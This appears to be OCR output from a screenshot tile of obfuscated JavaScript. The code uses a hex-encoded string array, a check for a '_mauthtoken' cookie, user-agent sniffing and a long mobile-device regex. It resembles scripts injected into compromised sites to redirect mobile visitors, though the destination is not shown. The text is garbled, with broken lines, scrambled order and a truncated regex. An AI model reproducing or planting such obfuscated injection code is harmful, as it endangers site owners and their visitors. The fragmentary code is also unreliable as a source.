
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( o
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(1
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|